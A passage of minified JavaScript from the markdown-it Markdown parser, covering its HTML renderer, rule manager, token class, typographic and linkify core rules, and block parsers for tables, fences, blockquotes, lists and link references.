r=t.charCodeAt(o);if(34!==r&&39!==r&&40!==r)return s;e++,o++,40===r&&(r=41),s.marker=r}while(o<n){if(i=t.charCodeAt(o),i===s.marker)return s.pos=o+1,s.str+=fa(t.slice(e,o)),s.ok=!0,s;if(40===i&&41===s.marker)return s;92===i&&o+1<n&&o++,o++}return s.can_continue=!0,s.str+=fa(t.slice(e,o)),s}const Oa={};function Ma(){this.rules=na({},Oa)}Oa.code_inline=function(t,e,n,r,i){const o=t[e];return"<code"+i.renderAttrs(o)+">"+ya(o.content)+"</code>"},Oa.code_block=function(t,e,n,r,i){const o=t[e];return"<pre"+i.renderAttrs(o)+"><code>"+ya(t[e].content)+"</code></pre>\n"},Oa.fence=function(t,e,n,r,i){const o=t[e],s=o.info?fa(o.info).trim():"";let a,c="",l="";if(s){const t=s.split(/(\s+)/g);c=t[0],l=t.slice(2).join("")}if(a=n.highlight&&n.highlight(o.content,c,l)||ya(o.content),0===a.indexOf("<pre"))return a+"\n";if(s){const t=o.attrIndex("class"),e=o.attrs?o.attrs.slice():[];t<0?e.push(["class",n.langPrefix+c]):(e[t]=e[t].slice(),e[t][1]+=" "+n.langPrefix+c);const r={attrs:e};return`<pre><code${i.renderAttrs(r)}>${a}</code></pre>\n`}return`<pre><code${i.renderAttrs(o)}>${a}</code></pre>\n`},Oa.image=function(t,e,n,r,i){const o=t[e];return o.attrs[o.attrIndex("alt")][1]=i.renderInlineAsText(o.children,n,r),i.renderToken(t,e,n)},Oa.hardbreak=function(t,e,n){return n.xhtmlOut?"<br />\n":"<br>\n"},Oa.softbreak=function(t,e,n){return n.breaks?n.xhtmlOut?"<br />\n":"<br>\n":"\n"},Oa.text=function(t,e){return ya(t[e].content)},Oa.html_block=function(t,e){return t[e].content},Oa.html_inline=function(t,e){return t[e].content},Ma.prototype.renderAttrs=function(t){let e,n,r;if(!t.attrs)return"";for(r="",e=0,n=t.attrs.length;e<n;e++)r+=" "+ya(t.attrs[e][0])+'="'+ya(t.attrs[e][1])+'"';return r},Ma.prototype.renderToken=function(t,e,n){const r=t[e];let i="";if(r.hidden)return"";r.block&&-1!==r.nesting&&e&&t[e-1].hidden&&(i+="\n"),i+=(-1===r.nesting?"</":"<")+r.tag,i+=this.renderAttrs(r),0===r.nesting&&n.xhtmlOut&&(i+=" /");let o=!1;if(r.block&&(o=!0,1===r.nesting&&e+1<t.length)){const n=t[e+1];("inline"===n.type||n.hidden||-1===n.nesting&&n.tag===r.tag)&&(o=!1)}return i+=o?">\n":">",i},Ma.prototype.renderInline=function(t,e,n){let r="";const i=this.rules;for(let o=0,s=t.length;o<s;o++){const s=t[o].type;"undefined"!==typeof i[s]?r+=i[s](t,o,e,n,this):r+=this.renderToken(t,o,e)}return r},Ma.prototype.renderInlineAsText=function(t,e,n){let r="";for(let i=0,o=t.length;i<o;i++)switch(t[i].type){case"text":r+=t[i].content;break;case"image":r+=this.renderInlineAsText(t[i].children,e,n);break;case"html_inline":case"html_block":r+=t[i].content;break;case"softbreak":case"hardbreak":r+="\n";break;default:}return r},Ma.prototype.render=function(t,e,n){let r="";const i=this.rules;for(let o=0,s=t.length;o<s;o++){const s=t[o].type;"inline"===s?r+=this.renderInline(t[o].children,e,n):"undefined"!==typeof i[s]?r+=i[s](t,o,e,n,this):r+=this.renderToken(t,o,e,n)}return r};const Na=Ma;function Da(){this.__rules__=[],this.__cache__=null}Da.prototype.__find__=function(t){for(let e=0;e<this.__rules__.length;e++)if(this.__rules__[e].name===t)return e;return-1},Da.prototype.__compile__=function(){const t=this,e=[""];t.__rules__.forEach((function(t){t.enabled&&t.alt.forEach((function(t){e.indexOf(t)<0&&e.push(t)}))})),t.__cache__={},e.forEach((function(e){t.__cache__[e]=[],t.__rules__.forEach((function(n){n.enabled&&(e&&n.alt.indexOf(e)<0||t.__cache__[e].push(n.fn))}))}))},Da.prototype.at=function(t,e,n){const r=this.__find__(t),i=n||{};if(-1===r)throw new Error("Parser rule not found: "+t);this.__rules__[r].fn=e,this.__rules__[r].alt=i.alt||[],this.__cache__=null},Da.prototype.before=function(t,e,n,r){const i=this.__find__(t),o=r||{};if(-1===i)throw new Error("Parser rule not found: "+t);this.__rules__.splice(i,0,{name:e,enabled:!0,fn:n,alt:o.alt||[]}),this.__cache__=null},Da.prototype.after=function(t,e,n,r){const i=this.__find__(t),o=r||{};if(-1===i)throw new Error("Parser rule not found: "+t);this.__rules__.splice(i+1,0,{name:e,enabled:!0,fn:n,alt:o.alt||[]}),this.__cache__=null},Da.prototype.push=function(t,e,n){const r=n||{};this.__rules__.push({name:t,enabled:!0,fn:e,alt:r.alt||[]}),this.__cache__=null},Da.prototype.enable=function(t,e){Array.isArray(t)||(t=[t]);const n=[];return t.forEach((function(t){const r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!0,n.push(t)}),this),this.__cache__=null,n},Da.prototype.enableOnly=function(t,e){Array.isArray(t)||(t=[t]),this.__rules__.forEach((function(t){t.enabled=!1})),this.enable(t,e)},Da.prototype.disable=function(t,e){Array.isArray(t)||(t=[t]);const n=[];return t.forEach((function(t){const r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!1,n.push(t)}),this),this.__cache__=null,n},Da.prototype.getRules=function(t){return null===this.__cache__&&this.__compile__(),this.__cache__[t]||[]};const Ia=Da;function La(t,e,n){this.type=t,this.tag=e,this.attrs=null,this.map=null,this.nesting=n,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}La.prototype.attrIndex=function(t){if(!this.attrs)return-1;const e=this.attrs;for(let n=0,r=e.length;n<r;n++)if(e[n][0]===t)return n;return-1},La.prototype.attrPush=function(t){this.attrs?this.attrs.push(t):this.attrs=[t]},La.prototype.attrSet=function(t,e){const n=this.attrIndex(t),r=[t,e];n<0?this.attrPush(r):this.attrs[n]=r},La.prototype.attrGet=function(t){const e=this.attrIndex(t);let n=null;return e>=0&&(n=this.attrs[e][1]),n},La.prototype.attrJoin=function(t,e){const n=this.attrIndex(t);n<0?this.attrPush([t,e]):this.attrs[n][1]=this.attrs[n][1]+" "+e};const qa=La;function Fa(t,e,n){this.src=t,this.env=n,this.tokens=[],this.inlineMode=!1,this.md=e}Fa.prototype.Token=qa;const Ba=Fa,Ra=/\r\n?|\n/g,$a=/\0/g;function za(t){let e;e=t.src.replace(Ra,"\n"),e=e.replace($a,"�"),t.src=e}function Pa(t){let e;t.inlineMode?(e=new t.Token("inline","",0),e.content=t.src,e.map=[0,1],e.children=[],t.tokens.push(e)):t.md.block.parse(t.src,t.md,t.env,t.tokens)}function ja(t){const e=t.tokens;for(let n=0,r=e.length;n<r;n++){const r=e[n];"inline"===r.type&&t.md.inline.parse(r.content,t.md,t.env,r.children)}}function Ua(t){return/^<a[>\s]/i.test(t)}function Ha(t){return/^<\/a\s*>/i.test(t)}function Va(t){const e=t.tokens;if(t.md.options.linkify)for(let n=0,r=e.length;n<r;n++){if("inline"!==e[n].type||!t.md.linkify.pretest(e[n].content))continue;let r=e[n].children,i=0;for(let o=r.length-1;o>=0;o--){const s=r[o];if("link_close"!==s.type){if("html_inline"===s.type&&(Ua(s.content)&&i>0&&i--,Ha(s.content)&&i++),!(i>0)&&"text"===s.type&&t.md.linkify.test(s.content)){const i=s.content;let a=t.md.linkify.match(i);const c=[];let l=s.level,u=0;a.length>0&&0===a[0].index&&o>0&&"text_special"===r[o-1].type&&(a=a.slice(1));for(let e=0;e<a.length;e++){const n=a[e].url,r=t.md.normalizeLink(n);if(!t.md.validateLink(r))continue;let o=a[e].text;o=a[e].schema?"mailto:"!==a[e].schema||/^mailto:/i.test(o)?t.md.normalizeLinkText(o):t.md.normalizeLinkText("mailto:"+o).replace(/^mailto:/,""):t.md.normalizeLinkText("http://"+o).replace(/^http:\/\//,"");const s=a[e].index;if(s>u){const e=new t.Token("text","",0);e.content=i.slice(u,s),e.level=l,c.push(e)}const h=new t.Token("link_open","a",1);h.attrs=[["href",r]],h.level=l++,h.markup="linkify",h.info="auto",c.push(h);const f=new t.Token("text","",0);f.content=o,f.level=l,c.push(f);const p=new t.Token("link_close","a",-1);p.level=--l,p.markup="linkify",p.info="auto",c.push(p),u=a[e].lastIndex}if(u<i.length){const e=new t.Token("text","",0);e.content=i.slice(u),e.level=l,c.push(e)}e[n].children=r=ra(r,o,c)}}else{o--;while(r[o].level!==s.level&&"link_open"!==r[o].type)o--}}}}const Ga=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,Wa=/\((c|tm|r)\)/i,Ka=/\((c|tm|r)\)/gi,Xa={c:"©",r:"®",tm:"™"};function Ya(t,e){return Xa[e.toLowerCase()]}function Za(t){let e=0;for(let n=t.length-1;n>=0;n--){const r=t[n];"text"!==r.type||e||(r.content=r.content.replace(Ka,Ya)),"link_open"===r.type&&"auto"===r.info&&e--,"link_close"===r.type&&"auto"===r.info&&e++}}function Ja(t){let e=0;for(let n=t.length-1;n>=0;n--){const r=t[n];"text"!==r.type||e||Ga.test(r.content)&&(r.content=r.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/gm,"$1—").replace(/(^|\s)--(?=\s|$)/gm,"$1–").replace(/(^|[^-\s])--(?=[^-\s]|$)/gm,"$1–")),"link_open"===r.type&&"auto"===r.info&&e--,"link_close"===r.type&&"auto"===r.info&&e++}}function Qa(t){let e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&(Wa.test(t.tokens[e].content)&&Za(t.tokens[e].children),Ga.test(t.tokens[e].content)&&Ja(t.tokens[e].children))}const tc=/['"]/,ec=/['"]/g,nc="’";function rc(t,e,n){return t.slice(0,e)+n+t.slice(e+1)}function ic(t,e){let n;const r=[];for(let i=0;i<t.length;i++){const o=t[i],s=t[i].level;for(n=r.length-1;n>=0;n--)if(r[n].level<=s)break;if(r.length=n+1,"text"!==o.type)continue;let a=o.content,c=0,l=a.length;t:while(c<l){ec.lastIndex=c;const u=ec.exec(a);if(!u)break;let h=!0,f=!0;c=u.index+1;const p="'"===u[0];let d=32;if(u.index-1>=0)d=a.charCodeAt(u.index-1);else for(n=i-1;n>=0;n--){if("softbreak"===t[n].type||"hardbreak"===t[n].type)break;if(t[n].content){d=t[n].content.charCodeAt(t[n].content.length-1);break}}let m=32;if(c<l)m=a.charCodeAt(c);else for(n=i+1;n<t.length;n++){if("softbreak"===t[n].type||"hardbreak"===t[n].type)break;if(t[n].content){m=t[n].content.charCodeAt(0);break}}const g=ka(d)||xa(String.fromCharCode(d)),y=ka(m)||xa(String.fromCharCode(m)),v=_a(d),b=_a(m);if(b?h=!1:y&&(v||g||(h=!1)),v?f=!1:g&&(b||y||(f=!1)),34===m&&'"'===u[0]&&d>=48&&d<=57&&(f=h=!1),h&&f&&(h=g,f=y),h||f){if(f)for(n=r.length-1;n>=0;n--){let h=r[n];if(r[n].level<s)break;if(h.single===p&&r[n].level===s){let s,f;h=r[n],p?(s=e.md.options.quotes[2],f=e.md.options.quotes[3]):(s=e.md.options.quotes[0],f=e.md.options.quotes[1]),o.content=rc(o.content,u.index,f),t[h.token].content=rc(t[h.token].content,h.pos,s),c+=f.length-1,h.token===i&&(c+=s.length-1),a=o.content,l=a.length,r.length=n;continue t}}h?r.push({token:i,pos:u.index,single:p,level:s}):f&&p&&(o.content=rc(o.content,u.index,nc))}else p&&(o.content=rc(o.content,u.index,nc))}}}function oc(t){if(t.md.options.typographer)for(let e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&tc.test(t.tokens[e].content)&&ic(t.tokens[e].children,t)}function sc(t){let e,n;const r=t.tokens,i=r.length;for(let o=0;o<i;o++){if("inline"!==r[o].type)continue;const t=r[o].children,i=t.length;for(e=0;e<i;e++)"text_special"===t[e].type&&(t[e].type="text");for(e=n=0;e<i;e++)"text"===t[e].type&&e+1<i&&"text"===t[e+1].type?t[e+1].content=t[e].content+t[e+1].content:(e!==n&&(t[n]=t[e]),n++);e!==n&&(t.length=n)}}const ac=[["normalize",za],["block",Pa],["inline",ja],["linkify",Va],["replacements",Qa],["smartquotes",oc],["text_join",sc]];function cc(){this.ruler=new Ia;for(let t=0;t<ac.length;t++)this.ruler.push(ac[t][0],ac[t][1])}cc.prototype.process=function(t){const e=this.ruler.getRules("");for(let n=0,r=e.length;n<r;n++)e[n](t)},cc.prototype.State=Ba;const lc=cc;function uc(t,e,n,r){this.src=t,this.md=e,this.env=n,this.tokens=r,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0;const i=this.src;for(let o=0,s=0,a=0,c=0,l=i.length,u=!1;s<l;s++){const t=i.charCodeAt(s);if(!u){if(wa(t)){a++,9===t?c+=4-c%4:c++;continue}u=!0}10!==t&&s!==l-1||(10!==t&&s++,this.bMarks.push(o),this.eMarks.push(s),this.tShift.push(a),this.sCount.push(c),this.bsCount.push(0),u=!1,a=0,c=0,o=s+1)}this.bMarks.push(i.length),this.eMarks.push(i.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}uc.prototype.push=function(t,e,n){const r=new qa(t,e,n);return r.block=!0,n<0&&this.level--,r.level=this.level,n>0&&this.level++,this.tokens.push(r),r},uc.prototype.isEmpty=function(t){return this.bMarks[t]+this.tShift[t]>=this.eMarks[t]},uc.prototype.skipEmptyLines=function(t){for(let e=this.lineMax;t<e;t++)if(this.bMarks[t]+this.tShift[t]<this.eMarks[t])break;return t},uc.prototype.skipSpaces=function(t){for(let e=this.src.length;t<e;t++){const e=this.src.charCodeAt(t);if(!wa(e))break}return t},uc.prototype.skipSpacesBack=function(t,e){if(t<=e)return t;while(t>e)if(!wa(this.src.charCodeAt(--t)))return t+1;return t},uc.prototype.skipChars=function(t,e){for(let n=this.src.length;t<n;t++)if(this.src.charCodeAt(t)!==e)break;return t},uc.prototype.skipCharsBack=function(t,e,n){if(t<=n)return t;while(t>n)if(e!==this.src.charCodeAt(--t))return t+1;return t},uc.prototype.getLines=function(t,e,n,r){if(t>=e)return"";const i=new Array(e-t);for(let o=0,s=t;s<e;s++,o++){let t=0;const a=this.bMarks[s];let c,l=a;c=s+1<e||r?this.eMarks[s]+1:this.eMarks[s];while(l<c&&t<n){const e=this.src.charCodeAt(l);if(wa(e))9===e?t+=4-(t+this.bsCount[s])%4:t++;else{if(!(l-a<this.tShift[s]))break;t++}l++}i[o]=t>n?new Array(t-n+1).join(" ")+this.src.slice(l,c):this.src.slice(l,c)}return i.join("")},uc.prototype.Token=qa;const hc=uc,fc=65536;function pc(t,e){const n=t.bMarks[e]+t.tShift[e],r=t.eMarks[e];return t.src.slice(n,r)}function dc(t){const e=[],n=t.length;let r=0,i=t.charCodeAt(r),o=!1,s=0,a="";while(r<n)124===i&&(o?(a+=t.substring(s,r-1),s=r):(e.push(a+t.substring(s,r)),a="",s=r+1)),o=92===i,r++,i=t.charCodeAt(r);return e.push(a+t.substring(s)),e}function mc(t,e,n,r){if(e+2>n)return!1;let i=e+1;if(t.sCount[i]<t.blkIndent)return!1;if(t.sCount[i]-t.blkIndent>=4)return!1;let o=t.bMarks[i]+t.tShift[i];if(o>=t.eMarks[i])return!1;const s=t.src.charCodeAt(o++);if(124!==s&&45!==s&&58!==s)return!1;if(o>=t.eMarks[i])return!1;const a=t.src.charCodeAt(o++);if(124!==a&&45!==a&&58!==a&&!wa(a))return!1;if(45===s&&wa(a))return!1;while(o<t.eMarks[i]){const e=t.src.charCodeAt(o);if(124!==e&&45!==e&&58!==e&&!wa(e))return!1;o++}let c=pc(t,e+1),l=c.split("|");const u=[];for(let w=0;w<l.length;w++){const t=l[w].trim();if(!t){if(0===w||w===l.length-1)continue;return!1}if(!/^:?-+:?$/.test(t))return!1;58===t.charCodeAt(t.length-1)?u.push(58===t.charCodeAt(0)?"center":"right"):58===t.charCodeAt(0)?u.push("left"):u.push("")}if(c=pc(t,e).trim(),-1===c.indexOf("|"))return!1;if(t.sCount[e]-t.blkIndent>=4)return!1;l=dc(c),l.length&&""===l[0]&&l.shift(),l.length&&""===l[l.length-1]&&l.pop();const h=l.length;if(0===h||h!==u.length)return!1;if(r)return!0;const f=t.parentType;t.parentType="table";const p=t.md.block.ruler.getRules("blockquote"),d=t.push("table_open","table",1),m=[e,0];d.map=m;const g=t.push("thead_open","thead",1);g.map=[e,e+1];const y=t.push("tr_open","tr",1);y.map=[e,e+1];for(let w=0;w<l.length;w++){const e=t.push("th_open","th",1);u[w]&&(e.attrs=[["style","text-align:"+u[w]]]);const n=t.push("inline","",0);n.content=l[w].trim(),n.children=[],t.push("th_close","th",-1)}let v;t.push("tr_close","tr",-1),t.push("thead_close","thead",-1);let b=0;for(i=e+2;i<n;i++){if(t.sCount[i]<t.blkIndent)break;let r=!1;for(let e=0,s=p.length;e<s;e++)if(p[e](t,i,n,!0)){r=!0;break}if(r)break;if(c=pc(t,i).trim(),!c)break;if(t.sCount[i]-t.blkIndent>=4)break;if(l=dc(c),l.length&&""===l[0]&&l.shift(),l.length&&""===l[l.length-1]&&l.pop(),b+=h-l.length,b>fc)break;if(i===e+2){const n=t.push("tbody_open","tbody",1);n.map=v=[e+2,0]}const o=t.push("tr_open","tr",1);o.map=[i,i+1];for(let e=0;e<h;e++){const n=t.push("td_open","td",1);u[e]&&(n.attrs=[["style","text-align:"+u[e]]]);const r=t.push("inline","",0);r.content=l[e]?l[e].trim():"",r.children=[],t.push("td_close","td",-1)}t.push("tr_close","tr",-1)}return v&&(t.push("tbody_close","tbody",-1),v[1]=i),t.push("table_close","table",-1),m[1]=i,t.parentType=f,t.line=i,!0}function gc(t,e,n){if(t.sCount[e]-t.blkIndent<4)return!1;let r=e+1,i=r;while(r<n)if(t.isEmpty(r))r++;else{if(!(t.sCount[r]-t.blkIndent>=4))break;r++,i=r}t.line=i;const o=t.push("code_block","code",0);return o.content=t.getLines(e,i,4+t.blkIndent,!1)+"\n",o.map=[e,t.line],!0}function yc(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(i+3>o)return!1;const s=t.src.charCodeAt(i);if(126!==s&&96!==s)return!1;let a=i;i=t.skipChars(i,s);let c=i-a;if(c<3)return!1;const l=t.src.slice(a,i),u=t.src.slice(i,o);if(96===s&&u.indexOf(String.fromCharCode(s))>=0)return!1;if(r)return!0;let h=e,f=!1;for(;;){if(h++,h>=n)break;if(i=a=t.bMarks[h]+t.tShift[h],o=t.eMarks[h],i<o&&t.sCount[h]<t.blkIndent)break;if(t.src.charCodeAt(i)===s&&(!(t.sCount[h]-t.blkIndent>=4)&&(i=t.skipChars(i,s),!(i-a<c)&&(i=t.skipSpaces(i),!(i<o))))){f=!0;break}}c=t.sCount[e],t.line=h+(f?1:0);const p=t.push("fence","code",0);return p.info=u,p.content=t.getLines(e+1,h,c,!0),p.markup=l,p.map=[e,t.line],!0}function vc(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];const s=t.lineMax;if(t.sCount[e]-t.blkIndent>=4)return!1;if(62!==t.src.charCodeAt(i))return!1;if(r)return!0;const a=[],c=[],l=[],u=[],h=t.md.block.ruler.getRules("blockquote"),f=t.parentType;t.parentType="blockquote";let p,d=!1;for(p=e;p<n;p++){const e=t.sCount[p]<t.blkIndent;if(i=t.bMarks[p]+t.tShift[p],o=t.eMarks[p],i>=o)break;if(62===t.src.charCodeAt(i++)&&!e){let e,n,r=t.sCount[p]+1;32===t.src.charCodeAt(i)?(i++,r++,n=!1,e=!0):9===t.src.charCodeAt(i)?(e=!0,(t.bsCount[p]+r)%4===3?(i++,r++,n=!1):n=!0):e=!1;let s=r;a.push(t.bMarks[p]),t.bMarks[p]=i;while(i<o){const e=t.src.charCodeAt(i);if(!wa(e))break;9===e?s+=4-(s+t.bsCount[p]+(n?1:0))%4:s++,i++}d=i>=o,c.push(t.bsCount[p]),t.bsCount[p]=t.sCount[p]+1+(e?1:0),l.push(t.sCount[p]),t.sCount[p]=s-r,u.push(t.tShift[p]),t.tShift[p]=i-t.bMarks[p];continue}if(d)break;let r=!1;for(let i=0,o=h.length;i<o;i++)if(h[i](t,p,n,!0)){r=!0;break}if(r){t.lineMax=p,0!==t.blkIndent&&(a.push(t.bMarks[p]),c.push(t.bsCount[p]),u.push(t.tShift[p]),l.push(t.sCount[p]),t.sCount[p]-=t.blkIndent);break}a.push(t.bMarks[p]),c.push(t.bsCount[p]),u.push(t.tShift[p]),l.push(t.sCount[p]),t.sCount[p]=-1}const m=t.blkIndent;t.blkIndent=0;const g=t.push("blockquote_open","blockquote",1);g.markup=">";const y=[e,0];g.map=y,t.md.block.tokenize(t,e,p);const v=t.push("blockquote_close","blockquote",-1);v.markup=">",t.lineMax=s,t.parentType=f,y[1]=t.line;for(let b=0;b<u.length;b++)t.bMarks[b+e]=a[b],t.tShift[b+e]=u[b],t.sCount[b+e]=l[b],t.bsCount[b+e]=c[b];return t.blkIndent=m,!0}function bc(t,e,n,r){const i=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;let o=t.bMarks[e]+t.tShift[e];const s=t.src.charCodeAt(o++);if(42!==s&&45!==s&&95!==s)return!1;let a=1;while(o<i){const e=t.src.charCodeAt(o++);if(e!==s&&!wa(e))return!1;e===s&&a++}if(a<3)return!1;if(r)return!0;t.line=e+1;const c=t.push("hr","hr",0);return c.map=[e,t.line],c.markup=Array(a+1).join(String.fromCharCode(s)),!0}function wc(t,e){const n=t.eMarks[e];let r=t.bMarks[e]+t.tShift[e];const i=t.src.charCodeAt(r++);if(42!==i&&45!==i&&43!==i)return-1;if(r<n){const e=t.src.charCodeAt(r);if(!wa(e))return-1}return r}function _c(t,e){const n=t.bMarks[e]+t.tShift[e],r=t.eMarks[e];let i=n;if(i+1>=r)return-1;let o=t.src.charCodeAt(i++);if(o<48||o>57)return-1;for(;;){if(i>=r)return-1;if(o=t.src.charCodeAt(i++),!(o>=48&&o<=57)){if(41===o||46===o)break;return-1}if(i-n>=10)return-1}return i<r&&(o=t.src.charCodeAt(i),!wa(o))?-1:i}function xc(t,e){const n=t.level+2;for(let r=e+2,i=t.tokens.length-2;r<i;r++)t.tokens[r].level===n&&"paragraph_open"===t.tokens[r].type&&(t.tokens[r+2].hidden=!0,t.tokens[r].hidden=!0,r+=2)}function kc(t,e,n,r){let i,o,s,a,c=e,l=!0;if(t.sCount[c]-t.blkIndent>=4)return!1;if(t.listIndent>=0&&t.sCount[c]-t.listIndent>=4&&t.sCount[c]<t.blkIndent)return!1;let u,h,f,p=!1;if(r&&"paragraph"===t.parentType&&t.sCount[c]>=t.blkIndent&&(p=!0),(f=_c(t,c))>=0){if(u=!0,s=t.bMarks[c]+t.tShift[c],h=Number(t.src.slice(s,f-1)),p&&1!==h)return!1}else{if(!((f=wc(t,c))>=0))return!1;u=!1}if(p&&t.skipSpaces(f)>=t.eMarks[c])return!1;if(r)return!0;const d=t.src.charCodeAt(f-1),m=t.tokens.length;u?(a=t.push("ordered_list_open","ol",1),1!==h&&(a.attrs=[["start",h]])):a=t.push("bullet_list_open","ul",1);const g=[c,0];a.map=g,a.markup=String.fromCharCode(d);let y=!1;const v=t.md.block.ruler.getRules("list"),b=t.parentType;t.parentType="list";while(c<n){o=f,i=t.eMarks[c];const e=t.sCount[c]+f-(t.bMarks[c]+t.tShift[c]);let r=e;while(o<i){const e=t.src.charCodeAt(o);if(9===e)r+=4-(r+t.bsCount[c])%4;else{if(32!==e)break;r++}o++}const h=o;let p;p=h>=i?1:r-e,p>4&&(p=1);const m=e+p;a=t.push("list_item_open","li",1),a.markup=String.fromCharCode(d);const g=[c,0];a.map=g,u&&(a.info=t.src.slice(s,f-1));const b=t.tight,w=t.tShift[c],_=t.sCount[c],x=t.listIndent;if(t.listIndent=t.blkIndent,t.blkIndent=m,t.tight=!0,t.tShift[c]=h-t.bMarks[c],t.sCount[c]=r,h>=i&&t.isEmpty(c+1)?t.line=Math.min(t.line+2,n):t.md.block.tokenize(t,c,n,!0),t.tight&&!y||(l=!1),y=t.line-c>1&&t.isEmpty(t.line-1),t.blkIndent=t.listIndent,t.listIndent=x,t.tShift[c]=w,t.sCount[c]=_,t.tight=b,a=t.push("list_item_close","li",-1),a.markup=String.fromCharCode(d),c=t.line,g[1]=c,c>=n)break;if(t.sCount[c]<t.blkIndent)break;if(t.sCount[c]-t.blkIndent>=4)break;let k=!1;for(let i=0,o=v.length;i<o;i++)if(v[i](t,c,n,!0)){k=!0;break}if(k)break;if(u){if(f=_c(t,c),f<0)break;s=t.bMarks[c]+t.tShift[c]}else if(f=wc(t,c),f<0)break;if(d!==t.src.charCodeAt(f-1))break}return a=u?t.push("ordered_list_close","ol",-1):t.push("bullet_list_close","ul",-1),a.markup=String.fromCharCode(d),g[1]=c,t.line=c,t.parentType=b,l&&xc(t,m),!0}function Ac(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e],s=e+1;if(t.sCount[e]-t.blkIndent>=4)return!1;if(91!==t.src.charCodeAt(i))return!1;function a(e){const n=t.lineMax;if(e>=n||t.isEmpty(e))return null;let r=!1;if(t.sCount[e]-t.blkIndent>3&&(r=!0),t.sCount[e]<0&&(r=!0),!r){const r=t.md.block.ruler.getRules("reference"),i=t.parentType;t.parentType="reference";let o=!1;for(let s=0,a=r.length;s<a;s++)if(r[s](t,e,n,!0)){o=!0;break}if(t.parentType=i,o)return null}const i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];return t.src.slice(i,o+1)}let c=t.src.slice(i,o+1);o=c.length;let l=-1;for(i=1;i<o;i++){const t=c.charCodeAt(i);if(91===t)return!1;if(93===t){l=i;break}if(10===t){const t=a(s);null!==t&&(c+=t,o=c.length,s++)}else if(92===t&&(i++,i<o&&10===c.charCodeAt(i))){const t=a(s);null!==t&&(c+=t,o=c.length,s++)}}if(l<0||58!==c.charCodeAt(l+1))return!1;for(i=l+2;i<o;i++){const t=c.charCodeAt(i);if(10===t){const t=a(s);null!==t&&(c+=t,o=c.length,s++)}else if(!wa(t))break}const u=t.md.helpers.parseLinkDestination(c,i,o);if(!u.ok)return!1;const h=t.md.normalizeLink(u.str);if(!t.md.validateLink(h))return!1;i=u.pos;const f=i,p=s,d=i;for(;i<o;i++){const t=c.charCodeAt(i);if(10===t){const t=a(s);null!==t&&(c+=t,o=c.length,s++)}else if(!wa(t))break}let m,g=t.md.helpers.parseLinkTitle(c,i,o);while(g.can_continue){const e=a(s);if(null===e)break;c+=e,i=o,o=c.length,s++,g=t.md.helpers.parseLinkTitle(c,i,o,g)}i<o&&d!==i&&g.ok?(m=g.str,i=g.pos):(m="",i=f,s=p);while(i<o){const t=c.charCodeAt(i);if(!wa(t))break;i++}if(i<o&&10!==c.charCodeAt(i)&&m){m="",i=f,s=p;while(i<o){const t=c.charCodeAt(i);if(!wa(t))break;i++}}if(i<o&&10!==c.charCodeAt(i))return!1;const y=Aa(c.slice(1,l));return!!y&&(r||("undefined"===typeof t.env.references&&(t.env.references={}),"undefined"===typeof t.env.references[y]&&(t.env.references[y]={title:m,href:h}),t.line=s),!0)}const Sc=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],Ec="[a-zA-Z_:][a-zA-Z0-9:._-]*",Cc="[^\"'=<>`\\x00-\\x20]+",Tc="'[^']*'",Oc='"[^"]*"',Mc="(?:"+Cc+"|"+Tc+"|"+Oc+")",Nc="(?:\\s+"+Ec+"(?:\\s*=\\s*"+Mc+")?)",Dc="<[A-Za-z][A-Za-z0-9\\-]*"+Nc+"*\\s*\\/?>",Ic="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",Lc="\x3c!---?>|\x3c!--(?:[^-]|-[^-]|--[^>])*--\x3e",qc="<[?][\\s\\S]*?[?]>",Fc="<![A-Za-z][^>]*>",Bc="<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",Rc=new RegExp("^(?:"+Dc+"|"+Ic+"|"+Lc+"|"+qc+"|"+Fc+"|"+Bc+")"),$c=new RegExp("^(?:"+Dc+"|"+Ic+")"),zc=[[/^<(script|pre|style|textarea)(?=(\s|>|$))/i,/<\/(script|pre|style|textarea)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+Sc.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp($c.source+"\\s*$"),/^$/,!1]];function Pc(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(!t.md.options.html)return!1;if(60!==t.src.charCodeAt(i))return!1;let s=t.src.slice(i,o),a=0;for(;a<zc.length;a++)if(zc[a][0].test(s))break;if(a===zc.length)return!1;if(r)return zc[a][2];let 